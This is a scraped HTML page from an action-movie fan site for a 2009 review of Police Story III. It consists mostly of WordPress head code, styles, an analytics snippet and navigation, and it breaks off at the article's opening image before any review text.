

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/police-story-iii-heroin-and-train-tracks/
body_size: 16611
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Police Story III: Heroin and Train Tracks &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Police Story III: Heroin and Train Tracks Comments Feed" href="https://allouttabubblegum.com/new-home/police-story-iii-heroin-and-train-tracks/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fpolice-story-iii-heroin-and-train-tracks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fpolice-story-iii-heroin-and-train-tracks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/1312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/police-story-iii-heroin-and-train-tracks/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=1312' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1312 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-1312" class="post-1312 post type-post status-publish format-standard hentry category-reviews tag-rantbo-breakdown-review-police-story-iii-super-cop" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Police Story III: Heroin and Train Tracks</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/police-story-iii-heroin-and-train-tracks/" title="2:19 am" rel="bookmark"><time class="entry-date published" datetime="2009-07-23T02:19:23-06:00" itemprop="datePublished">July 23, 2009</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2001.jpg" alt="" width="526" height="360" /></p>
